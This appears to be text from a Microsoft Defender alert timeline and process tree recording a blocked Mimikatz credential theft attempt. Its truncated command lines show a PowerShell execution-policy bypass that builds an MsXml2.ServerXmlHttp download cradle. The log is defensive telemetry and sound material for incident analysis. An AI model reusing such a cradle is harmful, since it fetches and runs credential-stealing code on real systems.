 Process tree Alert timeline
3:52:58 PM [11928] smss.exe 000000fc 000000cc winlogon.exe {F4200702-11F4-4E1F-A059-08239E290000} ...
3:52:58 PM [11732] winlogon.exe {F4200702-11F4-4E1F-A059-08239E290000} ...
3:53:18 PM [9176] userinit.exe Remote execution ...
3:53:21 PM [11712] explorer.exe Remote execution ...
3:54:26 PM [14920] powershell.exe Remote execution ...
4:05:57 PM Defender prevented execution of 'Trojan:PowerShell/Mimikatz.A' in command line 'C:\Windows\System32\cmd.exe cmd.exe /c pow... Malware +1
Mimikatz credential theft tool High Blocked New ...
4:05:57 PM [8540] cmd.exe /c powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsX... Remote execution ...
Suspicious sequence of exploration activities Low Detected New ...
4:05:58 PM [12236] powershell.exe -exec bypass -noprofile "$comMsXml=New-Object -ComObject MsXml2.ServerXmlHttp;$comMsXml.Op... Remote execution ...
Suspicious PowerShell command line Medium Detected New ...
Suspicious process executed PowerShell command Medium Detected New ...